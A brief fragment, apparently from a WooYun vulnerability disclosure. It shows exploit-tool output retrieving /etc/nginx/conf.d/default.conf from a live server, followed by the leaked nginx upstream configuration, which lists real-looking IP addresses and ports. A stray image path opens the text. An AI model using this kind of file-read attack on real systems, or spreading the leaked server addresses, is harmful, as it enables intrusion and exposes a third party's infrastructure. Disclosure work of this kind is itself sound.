 [+] Plugin found!
 [*] Trying to retrieve /etc/nginx/conf.d/default.conf:
HTTP/1.0 200 OK
Content-Type:
Content-Length: 11396
upstream web-server {
    server 121.199.39.118:8070;
}
upstream ios-server {
    server 121.199.39.118:8320;
}
upstream android-server {
    server 121.199.39.118:8331;
}
upstream verity-card-server{
    server 115.29.34.33:8191;
}
upstream biz-server{
    server 119.254.101.33:8180;
}
www.wooyun.org